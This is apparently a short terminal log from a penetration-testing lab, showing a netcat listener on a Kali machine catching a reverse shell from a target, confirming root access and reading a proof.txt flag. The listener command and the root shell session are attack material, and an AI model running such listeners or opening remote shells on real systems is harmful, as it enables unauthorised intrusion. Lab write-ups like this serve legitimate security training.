 ┌──(kali㉿kali)-[~/Desktop/pg/exfiltrated]
└─$ sudo rlwrap nc -lvnp 4430
[sudo] password for kali:
listening on [any] 4430 ...
connect to [192.168.45.194] from (UNKNOWN) [192.168.184.163] 53306
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# cd /root
# ls
proof.txt
snap
# cat proof.txt
027eea78088832096074e649be0dd09c
#